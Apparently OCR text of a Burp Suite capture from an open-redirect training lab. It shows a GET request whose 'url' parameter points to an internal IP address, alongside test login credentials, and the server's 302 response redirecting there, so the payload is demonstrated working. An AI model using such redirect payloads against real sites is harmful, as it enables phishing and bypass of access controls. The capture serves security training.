 Request
Pretty Raw \n Actions
1 GET /internship_labs/HTML/open_redirect_lab/lab_8/open_redirect_8.php?username=
hacktify&password=hacktify1&url=192.168.0.1&login=Login HTTP/1.1
2 Host: www.bugbountyhunter.org
3 Connection: close
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 04 Nov 2021 18:31:52 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 expires: Thu, 19 Nov 1981 08:52:00 GMT
6 cache-control: no-store, no-cache, must-revalidate
7 pragma: no-cache
8 set-cookie: PHPSESSID=cn9c15rtb78anjcql0d0q5hgik; path=/
9 location: http://192.168.0.1
10 CF-Cache-Status: DYNAMIC
11 Expect-CT: max-age=604800, report-uri="https://report-uri.clo
12 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.c
13 NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604
14 Server: cloudflare
15 CF-RAY: 6a8febf62bb12e0a-BOM
16 alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400, h3-28="
17 Content-Length: 3682